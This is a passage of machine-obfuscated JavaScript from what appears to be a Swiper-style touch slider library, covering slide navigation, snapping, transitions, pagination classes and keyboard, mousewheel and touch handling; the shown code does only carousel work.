_0x4ff21e=_0x215fa3[_0x276d7d(0xe9,'daWY')][_0x276d7d(0x5de,'2@ci')]('|'),_0x114e98=0x0;while(!![]){switch(_0x4ff21e[_0x114e98++]){case'0':var _0x5def0e,_0x137b67=[];continue;case'1':for(_0x5def0e=0x0;_0x215fa3[_0x276d7d(0x526,'hnv(')](_0x5def0e,_0xbcb1aa[_0x276d7d(0x404,'^C!t')][_0x276d7d(0x314,'Vm8x')]);_0x5def0e++){var _0x595421=_0x215fa3[_0x276d7d(0x9ca,'dZ&5')](_0x1430a8[_0x276d7d(0xa6a,'MLQz')][_0x276d7d(0xada,'FzJ*')](_0x33ce6a[_0x276d7d(0x30d,'Yj1a')][_0x5def0e]),_0x473d78);_0x191aad[_0x276d7d(0x851,'zOvF')]&&_0x215fa3[_0x276d7d(0x485,'mSK8')](0x0,_0x595421)&&(_0x595421=_0x215fa3[_0x276d7d(0xa3f,'rpyQ')](_0x215fa3[_0x276d7d(0xa34,'m4cM')](_0xe31653['slides']['length'],_0x215fa3[_0x276d7d(0x5fe,'6D&J')](0x2,_0x33eb77['loopedSlides'])),_0x595421)),_0x19ddf4[_0x276d7d(0xb96,'tQbB')]&&_0x215fa3[_0x276d7d(0x788,'c]b%')](_0x595421,_0x307266['slides'][_0x276d7d(0x4bb,'fdUh')]-_0x215fa3[_0x276d7d(0x93e,'d[Ti')](0x2,_0x3f29e6['loopedSlides']))&&(_0x595421=_0x215fa3['HNoZk'](_0x215fa3[_0x276d7d(0x993,'zOvF')](_0x3d8446[_0x276d7d(0x8d5,'2[$w')][_0x276d7d(0xa49,'9!hI')],_0x215fa3[_0x276d7d(0x147,'fdUh')](0x2,_0x302a6b[_0x276d7d(0x32e,'kR]8')])),_0x595421),_0x595421=_0x1cbe64['abs'](_0x595421)),_0x137b67[_0x276d7d(0x75a,'A0D5')](_0x595421);}continue;case'2':_0x19f4ed[_0x276d7d(0x231,'Vm8x')]?_0x215fa3['EFLJs'](void 0x0,_0x3b6a44[_0x222891[_0x276d7d(0x703,'MLQz')]])&&(_0x3b6a44[_0x47c065[_0x276d7d(0xff,'hnv(')]]['className']+=_0x215fa3[_0x276d7d(0xbad,'RS!^')]('\x20',_0x226c05[_0x276d7d(0x52e,'MLQz')])):_0x3b6a44[_0x35759f[_0x276d7d(0x6ad,'hnv(')]]&&(_0x3b6a44[_0x5ced5d[_0x276d7d(0x593,'tQbB')]]['className']+='\x20'+_0x262823[_0x276d7d(0x46a,'Vm8x')]);continue;case'3':for(_0x5def0e=0x0;_0x215fa3[_0x276d7d(0x489,'#5ih')](_0x5def0e,_0x137b67[_0x276d7d(0xb75,'6D&J')]);_0x5def0e++)_0x3b6a44[_0x137b67[_0x5def0e]]&&(_0x3b6a44[_0x137b67[_0x5def0e]]['className']+=_0x215fa3['zHtxF']('\x20',_0x224508[_0x276d7d(0x835,'daWY')]));continue;case'4':_0x1dcb0e[_0x276d7d(0x210,'38Rl')]||_0x53a92e[_0x276d7d(0x7d8,'z$qZ')](_0x2a6545);continue;}break;}}else _0x97cfa6[_0x276d7d(0x517,'K6%w')]?_0x3b6a44[_0x48f330['activeLoopIndex']]&&(_0x3b6a44[_0x4b3bdf[_0x276d7d(0x4b3,'2[$w')]][_0x276d7d(0x4a8,'d&nQ')]+=_0x215fa3[_0x276d7d(0xa7c,'Rl^r')]('\x20'+_0x72e0a0[_0x276d7d(0x438,'6QY9')]+'\x20',_0x281b56['paginationVisibleClass'])):_0x3b6a44[_0x1a0f14[_0x276d7d(0xc0e,'Q@CU')]]&&(_0x3b6a44[_0x481458[_0x276d7d(0xa4d,'mYY)')]]['className']+=_0x215fa3[_0x276d7d(0xa0e,'I7I3')](_0x215fa3[_0x276d7d(0x721,'d$p%')](_0x215fa3[_0x276d7d(0x16e,'64rz')]('\x20',_0x5a80f5[_0x276d7d(0xbaf,'mYY)')]),'\x20'),_0x173515[_0x276d7d(0x38f,'zOvF')]));}}}_0x13aee4[_0x276d7d(0xbfc,'d[Ti')](_0x218de5[_0x276d7d(0x2c2,'zOvF')]),window['jQuery']&&window['jQuery'](_0x13aee4[_0x276d7d(0x61e,'^C!t')])[_0x276d7d(0x114,'IMMe')](_0x218de5[_0x276d7d(0xa14,'kR]8')])&&window[_0x276d7d(0x6b1,'K6%w')](_0x13aee4[_0x276d7d(0x6bf,'K6%w')])[_0x276d7d(0x8d7,'A0D5')](_0x276d7d(0x9ed,'FzJ*')),window['Zepto']&&window[_0x276d7d(0x4b6,'d&nQ')](_0x13aee4[_0x276d7d(0x60c,'rpyQ')])[_0x276d7d(0xa75,'6D&J')](_0x276d7d(0x262,'Mno3'))&&window['Zepto'](_0x13aee4['container'])[_0x276d7d(0xb4f,'kR]8')](_0x276d7d(0x287,'dZ&5')),_0x13aee4=null;}else{var _0x416054;return this['each'](function(_0x259bce){var _0x544dc1=_0x276d7d,_0x509f24=_0x215fa3[_0x544dc1(0x6ec,'IwS3')](_0x4d306a,this),_0x293c33=new _0xf61de4(_0x509f24[0x0],_0x2a2395);_0x259bce||(_0x416054=_0x293c33),_0x509f24[_0x544dc1(0x533,'daWY')]('swiper',_0x293c33);}),_0x416054;}},_0x13aee4[_0x261e6f(0x6f1,'jT3e')]=function(){var _0x37171b=_0x261e6f;_0x286fe5['keyboardControl']=!0x1,_0x13aee4['h'][_0x37171b(0x2f2,'9!hI')](document,_0x218de5[_0x37171b(0x2ff,'Q@CU')],_0x4e5e98);},_0x13aee4[_0x261e6f(0x26b,'6D&J')]=function(){var _0x2cc8d5=_0x261e6f;_0x286fe5[_0x2cc8d5(0x64b,'K6%w')]=!0x0,_0x13aee4['h'][_0x2cc8d5(0x7df,'Qp^H')](document,_0x218de5[_0x2cc8d5(0x47a,'X^N*')],_0x4e5e98);};var _0x11cdb7=new Date()['getTime']();if(_0x13aee4[_0x261e6f(0xb16,'FzJ*')]=function(){var _0x3f8e45=_0x261e6f;return _0x13aee4[_0x3f8e45(0x828,'2@ci')]?(_0x286fe5[_0x3f8e45(0x1ea,'d$p%')]=!0x1,_0x13aee4['h'][_0x3f8e45(0xcc,'38Rl')](_0x13aee4[_0x3f8e45(0x61e,'^C!t')],_0x13aee4[_0x3f8e45(0x77b,'zOvF')],_0x265f0f),!0x0):!0x1;},_0x13aee4['enableMousewheelControl']=function(){var _0x4e5e94=_0x261e6f;return _0x13aee4[_0x4e5e94(0x52c,'FzJ*')]?(_0x286fe5[_0x4e5e94(0x293,'MLQz')]=!0x0,_0x13aee4['h'][_0x4e5e94(0x92a,'64rz')](_0x13aee4['container'],_0x13aee4['_wheelEvent'],_0x265f0f),!0x0):!0x1;},_0x286fe5[_0x261e6f(0x7fe,'Vm8x')]){if(_0x218de5[_0x261e6f(0x697,'tQbB')](_0x218de5['pfhpn'],_0x261e6f(0x13d,'i4#S'))){var _0x3df6f1=_0x13aee4[_0x261e6f(0x61e,'^C!t')]['style'];_0x3df6f1[_0x261e6f(0x170,'daWY')]=_0x218de5['oaiCp'],_0x3df6f1[_0x261e6f(0x882,'IwS3')]=_0x261e6f(0x7c2,'RiPV'),_0x3df6f1[_0x261e6f(0xb74,'Mno3')]=_0x218de5['gjGRD'],_0x3df6f1[_0x261e6f(0x5e8,'K9(%')]=_0x218de5['zOpPJ'];}else _0xbc6f93[_0x261e6f(0x46c,'z$qZ')](!0x0,_0x2e3bc3);}_0x13aee4[_0x261e6f(0x502,'jT3e')]=!0x0,_0x13aee4[_0x261e6f(0x122,'z$qZ')]=!0x0;var _0x51a1fb,_0x1b5f8b,_0x21e201,_0x1e64f4=!0x1,_0x4b031e=!0x0;_0x13aee4[_0x261e6f(0x8e1,'z$qZ')]=function(_0x11a38b,_0x23f4f2){var _0x840fb2=_0x261e6f,_0xdb03ec={'Difao':function(_0x5c9c76,_0x206502){var _0x274bcf=_0x1385;return _0x218de5[_0x274bcf(0x9e5,'K9(%')](_0x5c9c76,_0x206502);},'qfuDY':function(_0x1f8815,_0x55216d){return _0x218de5['jtDyQ'](_0x1f8815,_0x55216d);},'IdZJm':_0x840fb2(0x306,'2[$w'),'GeZlm':function(_0x54638a,_0x59defe){return _0x54638a>=_0x59defe;},'TaJpw':function(_0x545f93,_0x4fa0ec){var _0x244c70=_0x840fb2;return _0x218de5[_0x244c70(0x5a3,'6QY9')](_0x545f93,_0x4fa0ec);},'pDShZ':function(_0x520e1b,_0x49bb9a){return _0x520e1b<=_0x49bb9a;}};if(_0x218de5[_0x840fb2(0xf3,'38Rl')](_0x840fb2(0x347,'9!hI'),_0x218de5[_0x840fb2(0xa11,'6D&J')])){_0x218de5['gisys'](_0x218de5[_0x840fb2(0x1ec,'38Rl')],typeof _0x11a38b)&&(_0x11a38b=!0x0),!_0x23f4f2&&_0x286fe5[_0x840fb2(0x13a,'Yj1a')]&&_0x13aee4[_0x840fb2(0x213,'fdUh')](),!_0x23f4f2&&_0x286fe5[_0x840fb2(0x950,'IMMe')]&&_0x13aee4[_0x840fb2(0x79a,'i4#S')](!0x0),_0x13aee4[_0x840fb2(0x362,'dZ&5')](_0x218de5[_0x840fb2(0x83c,'Rl^r')]);var _0x52fce8=_0x13aee4[_0x840fb2(0x2bf,'I7I3')]()[_0x840fb2(0x45b,'EjTa')](0x2),_0x367840=_0x52fce8;if(_0x218de5[_0x840fb2(0x3b5,'6D&J')]===_0x286fe5[_0x840fb2(0x842,'hnv(')]){if(_0x218de5[_0x840fb2(0x689,'jT3e')](_0x218de5[_0x840fb2(0x655,'d&nQ')],_0x218de5[_0x840fb2(0xae3,'m4cM')])){'use strict';var _0x52e230=this[_0x840fb2(0x1df,'A0D5')]['style'];_0x52e230[_0x840fb2(0x4de,'tQbB')]=_0x52e230['MsTransitionDuration']=_0x52e230[_0x840fb2(0x2c0,'Mno3')]=_0x52e230['MozTransitionDuration']=_0x52e230[_0x840fb2(0x658,'i4#S')]=_0x52e230['transitionDuration']=_0xdb03ec[_0x840fb2(0xbf5,'tQbB')](_0xdb03ec[_0x840fb2(0x859,'oqEX')](_0x66993f,0x3e8),'s'),this[_0x840fb2(0x2d3,'I7I3')](_0xdb03ec[_0x840fb2(0x6ff,'zOvF')],{'duration':_0x48e78f}),this['params']['onSetWrapperTransition']&&this[_0x840fb2(0x55f,'rpyQ')](this['params'][_0x840fb2(0x867,'6D&J')],this,_0x24a23f);}else{for(var _0x14e96a=0x0;_0x218de5[_0x840fb2(0xdc,'Q@CU')](_0x14e96a,_0x13aee4[_0x840fb2(0x278,'38Rl')][_0x840fb2(0x5fa,'hnv(')]);_0x14e96a++)if(_0x218de5['XiuOZ'](-_0x52fce8,_0x13aee4['snapGrid'][_0x14e96a][_0x840fb2(0x7eb,'K9(%')](0x2))&&_0x218de5[_0x840fb2(0x3eb,'6QY9')](-_0x52fce8,_0x13aee4['snapGrid'][_0x218de5[_0x840fb2(0x2c9,'i4#S')](_0x14e96a,0x1)][_0x840fb2(0x1b6,'I7I3')](0x2))){if(_0x218de5[_0x840fb2(0x598,'IwS3')]===_0x218de5[_0x840fb2(0x27c,'c]b%')]){_0x367840=-_0x13aee4[_0x840fb2(0x2cc,'Yj1a')][_0x14e96a+0x1];break;}else{var _0x877223=_0x21abf0[_0x5a22cb];_0xdb03ec[_0x840fb2(0x9d7,'FzJ*')](_0x877223[0x0],_0x353408)&&_0xdb03ec['TaJpw'](_0x877223[0x0],_0xdb03ec['Difao'](_0x1f72cb,_0x5ece92))&&_0x877223[0x1]>=_0x168494&&_0xdb03ec[_0x840fb2(0x25f,'jT3e')](_0x877223[0x1],_0xdb03ec[_0x840fb2(0x3e4,'Yj1a')](_0x208dff,_0x4476c8))&&(_0x53fcfb=!0x0);}}}}else{var _0x47e743=_0x53d185*_0x286fe5['slidesPerGroup'];_0x367840=-(_0x218de5['lwDfL'](Math[_0x840fb2(0x66c,'i4#S')](Math[_0x840fb2(0xaa9,'2[$w')](_0x52fce8)/Math[_0x840fb2(0x61d,'d$p%')](_0x47e743)),_0x47e743)+_0x47e743);}return _0x367840<-_0x218de5['ansIf'](_0x45088b)&&(_0x367840=-_0x45088b()),_0x218de5[_0x840fb2(0x1b2,'Qp^H')](_0x367840,_0x52fce8)?!0x1:(_0x218de5[_0x840fb2(0x46b,'Rl^r')](_0x12d55b,_0x367840,_0x218de5['cqTGT'],{'runCallbacks':_0x11a38b}),!0x0);}else _0x2738de[_0x840fb2(0x8b7,'jT3e')](_0xf6b5a2['onSlideChangeEnd'],_0x366454,_0xf82666);},_0x13aee4[_0x261e6f(0x4fe,'EjTa')]=function(_0x4cbbcd,_0x596500){var _0x2cd943=_0x261e6f;_0x218de5[_0x2cd943(0x956,'Vm8x')]('undefined',typeof _0x4cbbcd)&&(_0x4cbbcd=!0x0),!_0x596500&&_0x286fe5[_0x2cd943(0x41a,'kR]8')]&&_0x13aee4[_0x2cd943(0x43f,'mYY)')](),!_0x596500&&_0x286fe5[_0x2cd943(0x5ea,'6D&J')]&&_0x13aee4[_0x2cd943(0xa92,'Vm8x')](!0x0),_0x13aee4['callPlugins'](_0x218de5[_0x2cd943(0x395,'IwS3')]);var _0x1c2648,_0x27be77=Math[_0x2cd943(0x986,'mSK8')](_0x13aee4[_0x2cd943(0x3dd,'K6%w')]());if(_0x218de5[_0x2cd943(0x7e6,'K9(%')](_0x2cd943(0x5ad,'RS!^'),_0x286fe5[_0x2cd943(0x784,'d[Ti')])){_0x1c2648=0x0;for(var _0x227551=0x1;_0x218de5['UjXQr'](_0x227551,_0x13aee4[_0x2cd943(0x5b0,'mSK8')]['length']);_0x227551++){if(-_0x27be77===_0x13aee4[_0x2cd943(0x7b5,'^C!t')][_0x227551]){if(_0x218de5[_0x2cd943(0x430,'BAOz')](_0x218de5[_0x2cd943(0x37b,')QsX')],_0x218de5[_0x2cd943(0x94d,'oqEX')]))return _0x4b2c06[_0x2cd943(0xa94,'#5ih')][_0x2e2707];else{_0x1c2648=-_0x13aee4['snapGrid'][_0x218de5['Fcsur'](_0x227551,0x1)];break;}}if(_0x218de5['iKtLr'](-_0x27be77,_0x13aee4['snapGrid'][_0x227551])&&-_0x27be77<_0x13aee4[_0x2cd943(0x99e,'IMMe')][_0x227551+0x1]){_0x1c2648=-_0x13aee4[_0x2cd943(0x216,'i4#S')][_0x227551];break;}}}else{var _0x580d7e=_0x218de5['XmKzq'](_0x53d185,_0x286fe5['slidesPerGroup']);_0x1c2648=_0x218de5[_0x2cd943(0xa87,'2@ci')](-(Math['ceil'](_0x218de5['tzIyZ'](-_0x27be77,_0x580d7e))-0x1),_0x580d7e);}return _0x218de5[_0x2cd943(0x30e,'mYY)')](_0x1c2648,0x0)&&(_0x1c2648=0x0),_0x1c2648===_0x27be77?!0x1:(_0x218de5['kZmDC'](_0x12d55b,_0x1c2648,_0x218de5['GrMpo'],{'runCallbacks':_0x4cbbcd}),!0x0);},_0x13aee4[_0x261e6f(0x64a,'d$p%')]=function(_0x183eaa){var _0x17c1b1=_0x261e6f;_0x218de5[_0x17c1b1(0x81d,'MLQz')]==typeof _0x183eaa&&(_0x183eaa=!0x0),_0x13aee4['callPlugins'](_0x218de5[_0x17c1b1(0x8e0,'rpyQ')]);{var _0x4135db,_0x53656e=_0x13aee4[_0x17c1b1(0x3c2,'d[Ti')](),_0x81dbd5=_0x53d185*_0x286fe5['slidesPerGroup'];-_0x45088b();}if(_0x218de5[_0x17c1b1(0x6b2,'64rz')](_0x17c1b1(0x2e6,'fdUh'),_0x286fe5[_0x17c1b1(0x749,'kR]8')])){_0x4135db=0x0;for(var _0x4ce110=0x0;_0x4ce110<_0x13aee4[_0x17c1b1(0x84a,'I7I3')]['length'];_0x4ce110++){if(-_0x53656e===_0x13aee4[_0x17c1b1(0xfc,'EjTa')][_0x4ce110])return;if(_0x218de5[_0x17c1b1(0x731,'EjTa')](-_0x53656e,_0x13aee4[_0x17c1b1(0x9ff,'Mno3')][_0x4ce110])&&_0x218de5[_0x17c1b1(0x81c,'daWY')](-_0x53656e,_0x13aee4[_0x17c1b1(0xa06,'fdUh')][_0x218de5[_0x17c1b1(0x102,'Yj1a')](_0x4ce110,0x1)])){_0x4135db=_0x218de5['akcjh'](_0x13aee4['positions'][_0x17c1b1(0x503,'zOvF')],0x0)?-_0x13aee4[_0x17c1b1(0x403,'Vm8x')][_0x218de5[_0x17c1b1(0x339,'m4cM')](_0x4ce110,0x1)]:-_0x13aee4[_0x17c1b1(0x7ed,'daWY')][_0x4ce110];break;}}_0x218de5['vmmbh'](-_0x53656e,_0x13aee4['snapGrid'][_0x13aee4[_0x17c1b1(0x403,'Vm8x')]['length']-0x1])&&(_0x4135db=-_0x13aee4['snapGrid'][_0x218de5[_0x17c1b1(0xba8,'kR]8')](_0x13aee4[_0x17c1b1(0x8d9,'hnv(')][_0x17c1b1(0x6a4,'#5ih')],0x1)]),_0x53656e<=-_0x218de5[_0x17c1b1(0x796,'2[$w')](_0x45088b)&&(_0x4135db=-_0x45088b());}else _0x4135db=_0x218de5['kHTIG'](0x0,_0x53656e)?_0x218de5[_0x17c1b1(0xb02,'Yj1a')](Math['round'](_0x53656e/_0x81dbd5),_0x81dbd5):0x0,_0x218de5[_0x17c1b1(0x87b,'kR]8')](_0x53656e,-_0x218de5[_0x17c1b1(0xaaf,'rpyQ')](_0x45088b))&&(_0x4135db=-_0x218de5[_0x17c1b1(0x36a,'jT3e')](_0x45088b));return _0x286fe5[_0x17c1b1(0x330,'K6%w')]&&(_0x4135db=0x0>_0x53656e?_0x53656e:0x0),_0x218de5[_0x17c1b1(0x70e,'K9(%')](_0x4135db,-_0x218de5['WriWf'](_0x45088b))&&(_0x4135db=-_0x218de5[_0x17c1b1(0x9d8,'MLQz')](_0x45088b)),_0x286fe5['scrollContainer']&&_0x218de5['gypbI'](_0x635f74,_0x53d185)&&(_0x4135db=0x0),_0x218de5['PCIwW'](_0x4135db,_0x53656e)?!0x1:(_0x218de5[_0x17c1b1(0x2d9,'MLQz')](_0x12d55b,_0x4135db,_0x17c1b1(0x3c5,'hnv('),{'runCallbacks':_0x183eaa}),!0x0);},_0x13aee4['swipeTo']=function(_0x326427,_0x548e21,_0x5bcff2){var _0x5ecc4d=_0x261e6f;_0x326427=parseInt(_0x326427,0xa),_0x13aee4[_0x5ecc4d(0xb41,'Q@CU')]('onSwipeTo',{'index':_0x326427,'speed':_0x548e21}),_0x286fe5[_0x5ecc4d(0x55b,'RS!^')]&&(_0x326427+=_0x13aee4['loopedSlides']);var _0x52810f=_0x13aee4[_0x5ecc4d(0x277,'mSK8')]();if(!(!isFinite(_0x326427)||_0x218de5['nxJui'](_0x326427,_0x218de5['LcnHQ'](_0x13aee4[_0x5ecc4d(0x91a,'Yj1a')][_0x5ecc4d(0x888,'K9(%')],0x1))||_0x218de5[_0x5ecc4d(0x1f7,'m4cM')](0x0,_0x326427))){if(_0x218de5[_0x5ecc4d(0x2a3,'tQbB')]('xLxgz',_0x218de5[_0x5ecc4d(0x446,'K9(%')])){var _0x4eefa9;return _0x4eefa9=_0x218de5[_0x5ecc4d(0xac8,'6D&J')](_0x5ecc4d(0x331,'IMMe'),_0x286fe5[_0x5ecc4d(0x4db,'oqEX')])?-_0x13aee4[_0x5ecc4d(0xba6,'RiPV')][_0x326427]:_0x218de5[_0x5ecc4d(0x496,'i4#S')](-_0x326427,_0x53d185),_0x218de5[_0x5ecc4d(0x7ee,'EjTa')](_0x4eefa9,-_0x218de5[_0x5ecc4d(0x47e,'daWY')](_0x45088b))&&(_0x4eefa9=-_0x45088b()),_0x218de5[_0x5ecc4d(0x37a,'mYY)')](_0x4eefa9,_0x52810f)?!0x1:('undefined'==typeof _0x5bcff2&&(_0x5bcff2=!0x0),_0x218de5[_0x5ecc4d(0x8b4,'RS!^')](_0x12d55b,_0x4eefa9,'to',{'index':_0x326427,'speed':_0x548e21,'runCallbacks':_0x5bcff2}),!0x0);}else{if(_0x23eb00[_0x5ecc4d(0x281,'X^N*')]=_0x4d6c73[_0x5ecc4d(0x5ac,'Rl^r')][_0x5ecc4d(0xada,'FzJ*')](-_0x3ae220),_0x218de5[_0x5ecc4d(0xa1b,'MLQz')](_0xb6fd26[_0x5ecc4d(0x6ad,'hnv(')],0x0)){for(_0x1b471e=0x0;_0x218de5['HoQnm'](_0x32dd61,_0x218de5[_0x5ecc4d(0x855,'m4cM')](_0x15818b[_0x5ecc4d(0x98f,'64rz')][_0x5ecc4d(0x561,'X^N*')],0x1))&&!(_0x218de5[_0x5ecc4d(0x4a5,'rpyQ')](-_0x92c257,_0x51265f['slidesGrid'][_0x4a42c9])&&_0x218de5[_0x5ecc4d(0x20b,'O(zX')](-_0x598c63,_0x4c2551[_0x5ecc4d(0x787,'#5ih')][_0x218de5[_0x5ecc4d(0x782,'K9(%')](_0x4e5a1b,0x1)]));_0x21bc1a++);var _0x1862b6=_0x571903[_0x5ecc4d(0x4d7,'X^N*')](_0x218de5[_0x5ecc4d(0x4e4,'X^N*')](_0x3a1ad1[_0x5ecc4d(0x709,'2@ci')][_0x4dc4e2],_0x4ba5e2)),_0x565fc7=_0x49040f['abs'](_0x218de5['tJLZC'](_0x4c36d1[_0x5ecc4d(0xa95,'jT3e')][_0x218de5[_0x5ecc4d(0x804,'Yj1a')](_0x3ef2ae,0x1)],_0x18e837));_0x3ec5ff[_0x5ecc4d(0x9c4,'zOvF')]=_0x218de5[_0x5ecc4d(0x3ca,'c]b%')](_0x565fc7,_0x1862b6)?_0x40d368:_0x324c86+0x1;}}}},_0x13aee4[_0x261e6f(0x96b,'Yj1a')]=!0x1,_0x13aee4[_0x261e6f(0x168,'EjTa')]=!0x1,_0x13aee4[_0x261e6f(0x9be,'hnv(')]=function(_0x1503ae){var _0x517424=_0x261e6f,_0x8ea51f={'nWZBo':function(_0x502a73,_0x1f08d4){return _0x502a73===_0x1f08d4;},'dgQSV':function(_0x14312f,_0x32ac63){var _0xbce084=_0x1385;return _0x218de5[_0xbce084(0x248,'K6%w')](_0x14312f,_0x32ac63);},'nZMXW':function(_0x525ebb,_0x1e5647){return _0x525ebb===_0x1e5647;},'EFMST':function(_0x4e65c2,_0x54a64b){return _0x218de5['KfGtv'](_0x4e65c2,_0x54a64b);},'cFtOo':function(_0x41eedd,_0x233565){return _0x41eedd+_0x233565;},'utokZ':function(_0x27caeb,_0x3c87a9){var _0x4aa502=_0x1385;return _0x218de5[_0x4aa502(0xe3,'d$p%')](_0x27caeb,_0x3c87a9);},'AAQaI':function(_0x43aeca,_0x49e618){var _0x224d86=_0x1385;return _0x218de5[_0x224d86(0x669,'MLQz')](_0x43aeca,_0x49e618);},'wvIvD':function(_0x572c58,_0x43ce2f){var _0x57da2d=_0x1385;return _0x218de5[_0x57da2d(0x24e,'oqEX')](_0x572c58,_0x43ce2f);},'spAJb':function(_0x57b982,_0x3b617d){return _0x57b982===_0x3b617d;},'LTViL':_0x218de5['UkVAA'],'DzzLT':function(_0x539651,_0x2a7624){var _0x318819=_0x1385;return _0x218de5[_0x318819(0x827,'fdUh')](_0x539651,_0x2a7624);},'rOhqT':_0x218de5[_0x517424(0x9a6,'6QY9')],'qRlHp':_0x517424(0x46d,'6D&J'),'gJPMj':function(_0xa966f9,_0x2b419d){var _0xaf4088=_0x517424;return _0x218de5[_0xaf4088(0x400,'hnv(')](_0xa966f9,_0x2b419d);},'HyYkf':_0x218de5['sSUFG'],'VJhRx':function(_0x5609ab,_0x22c894){var _0x1816ac=_0x517424;return _0x218de5[_0x1816ac(0x687,'jT3e')](_0x5609ab,_0x22c894);},'lrItZ':'MsTransform','BgoxK':_0x218de5[_0x517424(0x984,'38Rl')],'qsnQz':function(_0x47fe24,_0x344fcc){return _0x47fe24<_0x344fcc;},'PEaJv':_0x218de5[_0x517424(0x3db,'oqEX')],'oGYJr':function(_0x2db675,_0x12c00a){return _0x2db675+_0x12c00a;},'LAoyF':function(_0x1ef430,_0x5beb87,_0x49863c,_0x162cda,_0x193d05,_0x24d07c){return _0x218de5['InbCe'](_0x1ef430,_0x5beb87,_0x49863c,_0x162cda,_0x193d05,_0x24d07c);}};if(_0x13aee4[_0x517424(0x44b,'zOvF')]&&_0x218de5[_0x517424(0x49f,'X^N*')](0x0,_0x13aee4[_0x517424(0x4da,'hnv(')]['length'])){if(_0x218de5['HDDnT'](_0x517424(0x427,'A0D5'),'opKeG')){_0x13aee4[_0x517424(0x5a1,'c]b%')]=_0x13aee4[_0x517424(0x456,'m4cM')],_0x218de5['gpovb']==typeof _0x1503ae&&(_0x1503ae=_0x13aee4['getWrapperTranslate']()),_0x218de5[_0x517424(0xad6,')QsX')](_0x1503ae,0x0)&&(_0x1503ae=0x0);var _0x383704;if(_0x218de5[_0x517424(0x8fa,'9!hI')](_0x218de5[_0x517424(0x4a7,'d[Ti')],_0x286fe5[_0x517424(0x4b4,'I7I3')])){if(_0x13aee4[_0x517424(0x59e,'K6%w')]=_0x13aee4[_0x517424(0x73c,'FzJ*')][_0x517424(0xbde,'rpyQ')](-_0x1503ae),_0x218de5[_0x517424(0x937,'BAOz')](_0x13aee4[_0x517424(0xc0e,'Q@CU')],0x0)){if(_0x218de5[_0x517424(0x4f5,'K9(%')]===_0x218de5['waFmj']){for(_0x383704=0x0;_0x383704<_0x218de5['tvbQX'](_0x13aee4[_0x517424(0x2d4,'I7I3')]['length'],0x1)&&!(-_0x1503ae>_0x13aee4['slidesGrid'][_0x383704]&&_0x218de5[_0x517424(0x1fd,'d&nQ')](-_0x1503ae,_0x13aee4[_0x517424(0xe4,'6D&J')][_0x218de5[_0x517424(0x464,')QsX')](_0x383704,0x1)]));_0x383704++);var _0x345745=Math[_0x517424(0x581,'hnv(')](_0x218de5[_0x517424(0x29a,'tQbB')](_0x13aee4[_0x517424(0x3f1,'O(zX')][_0x383704],_0x1503ae)),_0x230611=Math[_0x517424(0xaa9,'2[$w')](_0x218de5[_0x517424(0x61f,'IwS3')](_0x13aee4[_0x517424(0x709,'2@ci')][_0x218de5['rhQBX'](_0x383704,0x1)],_0x1503ae));_0x13aee4[_0x517424(0x205,'FzJ*')]=_0x230611>=_0x345745?_0x383704:_0x383704+0x1;}else{if(_0x3787e4[_0x517424(0x915,'6D&J')]&&(_0x23b495[_0x517424(0x2c1,')QsX')]=!0x0),_0x3dc357['isTouched']||_0x4b9e44['onlyExternal'])return!0x1;var _0x48746a=_0x4ee1d7['target']||_0x25a236[_0x517424(0x214,'IwS3')];_0x58b1a3[_0x517424(0x1b5,'9!hI')]&&_0x218de5['AKgUK'](_0x534cf8['activeElement'],_0x5ce6fd['body'])&&_0xd6b56e['activeElement']!==_0x48746a&&_0x91c2a9[_0x517424(0x848,'#5ih')][_0x517424(0x30c,'K6%w')]();var _0x38e6f3=_0x218de5[_0x517424(0xa43,'d&nQ')][_0x517424(0x460,'fdUh')]('\x20');if(_0x2b7caa['noSwiping']&&_0x48746a&&_0x23d945(_0x48746a))return!0x1;if(_0x295678=!0x1,_0x25c314[_0x517424(0x361,'Rl^r')]=!0x0,_0x477843=_0x218de5[_0x517424(0x174,'EjTa')]===_0xc28ae8['type'],!_0x307821&&_0x218de5[_0x517424(0x291,'Q@CU')](_0x218de5['WNFsu'],_0x7f719)&&0x3===_0x244fe9['which'])return _0x4b6a6a[_0x517424(0x820,'dZ&5')]=!0x1,!0x1;if(!_0x2eb364||_0x218de5[_0x517424(0xa15,'kR]8')](0x1,_0x442177[_0x517424(0x750,'38Rl')]['length'])){_0x2b8c27[_0x517424(0x49d,'i4#S')](_0x517424(0x7cf,'Rl^r')),!_0x5784b7&&!_0x2b2979[_0x517424(0x286,'6D&J')]&&_0x218de5[_0x517424(0x837,'#5ih')](_0x38e6f3[_0x517424(0x4c5,'MLQz')](_0x48746a[_0x517424(0x3d8,'oqEX')][_0x517424(0xbe8,'oqEX')]()),0x0)&&(_0x1ac27b[_0x517424(0x310,'Q@CU')]?_0x5d88b7[_0x517424(0xa5f,'d$p%')]():_0x533c52[_0x517424(0x2bd,'dZ&5')]=!0x1);var _0xed1220=_0x280369?_0x22697e[_0x517424(0x7fb,'kR]8')][0x0][_0x517424(0x953,'mSK8')]:_0x11b77d[_0x517424(0x6fd,'#5ih')]||_0x115d9a[_0x517424(0x34b,'2@ci')],_0x45da2f=_0x3358c0?_0x263fb4[_0x517424(0x4eb,')QsX')][0x0][_0x517424(0x7ad,'jT3e')]:_0x44bf74['pageY']||_0x4b55f4['clientY'];_0x50d622[_0x517424(0x70d,'IMMe')][_0x517424(0x453,'rpyQ')]=_0x6e265e['touches'][_0x517424(0x7fd,'jT3e')]=_0xed1220,_0x381215[_0x517424(0x89d,'jT3e')][_0x517424(0xadd,'d[Ti')]=_0x4cbd00[_0x517424(0x31e,'dZ&5')][_0x517424(0xae7,'c]b%')]=_0x45da2f,_0x4522d1[_0x517424(0x238,'daWY')]['start']=_0x541bb0[_0x517424(0x181,'zOvF')]['current']=_0x40f2ad?_0xed1220:_0x45da2f,_0x557fef[_0x517424(0x7a5,'MLQz')](0x0),_0x1d6e20[_0x517424(0x477,'9!hI')][_0x517424(0x482,'MLQz')]=_0x59edac['positions']['current']=_0x2a808d[_0x517424(0x629,'RS!^')](),_0x5b6c8f[_0x517424(0x1b3,'EjTa')](_0x2a4ff4[_0x517424(0x789,'FzJ*')]['start']),_0x21e8b8['times'][_0x517424(0x802,'rpyQ')]=new _0x568a27()[_0x517424(0xb3b,'kR]8')](),_0x5a729d=void 